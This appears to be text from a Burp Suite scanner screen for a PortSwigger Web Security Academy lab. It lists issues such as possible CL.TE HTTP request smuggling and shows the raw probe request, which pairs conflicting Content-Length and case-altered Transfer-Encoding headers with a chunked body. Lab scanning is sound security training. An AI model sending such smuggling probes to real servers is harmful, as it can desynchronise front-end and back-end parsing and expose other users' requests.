 Issues
Possible HTTP Request Smuggling: CL.TE multiCase (delayed response)
Strict transport security not enforced [5]
Cross-domain Referer leakage
Cacheable HTTPS response [4]
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3 Path to issue
Pretty Hex \n
1 POST / HTTP/1.1
2 Host: 0a8100820448abe88054d0d7006d000a.web-security-academy.net
3 Cookie: session=oeYZ6tZlemGmJeqp3cAmmWxFjcEEKKC4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 13
18 tRANSFER-ENCODING: chunked
19
20 3
21 x=y
22 0
23
24
Inspector
Search
0 highlights
Memory: 222.0MB